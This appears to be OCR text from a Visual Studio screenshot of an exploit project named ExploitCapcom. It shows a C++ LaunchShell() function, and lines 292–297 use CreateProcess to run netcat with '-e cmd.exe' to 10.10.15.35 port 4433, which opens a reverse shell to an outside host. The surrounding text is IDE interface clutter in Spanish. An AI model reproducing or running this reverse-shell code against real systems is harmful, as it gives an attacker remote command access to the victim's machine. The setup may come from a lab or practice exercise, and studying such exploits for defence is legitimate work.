 ExploitCapcom.cpp
ExploitCapcom
(Ámbito global)
LaunchShell()
286 (static_cast<ULONG_PTR>(~0xf)));
287 }
288
289 // Launches a command shell process
290 static bool LaunchShell()
291 {
292 TCHAR CommandLine[] = TEXT("C:\\test\\nc.exe 10.10.15.35 4433 -e cmd.exe");
293 PROCESS_INFORMATION ProcessInfo;
294 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
295 if (!CreateProcess(NULL, CommandLine, nullptr, nullptr, FALSE,
296 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
297 &ProcessInfo))
298 {
299 return false;
300 }
301
302 CloseHandle(ProcessInfo.hThread);
303 CloseHandle(ProcessInfo.hProcess);
304 return true;
305 }
306
Explorador de soluciones
Buscar en Explorador de soluciones (Ctrl+
Solución "ExploitCapcom" (1 de 1 p
ExploitCapcom
Referencias
Dependencias externas
Header Files
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt
Explorador de soluciones
Team Explorer
Propiedades